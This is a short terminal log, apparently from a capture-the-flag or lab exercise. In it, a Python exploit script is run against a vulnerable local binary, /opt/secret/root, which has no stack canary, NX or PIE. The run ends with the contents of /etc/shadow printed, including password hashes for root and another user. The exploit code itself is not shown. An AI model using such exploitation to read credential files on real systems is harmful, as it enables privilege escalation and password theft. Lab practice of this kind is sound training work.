 pingu@ubuntu:/tmp$ python a.py
[+] Starting local process '/opt/secret/root': pid 1086
[*] '/opt/secret/root'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
[*] Process '/opt/secret/root' stopped with exit code -11 (SIGSEGV) (pid 1086)
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
[*] Got EOF while reading in interactive
$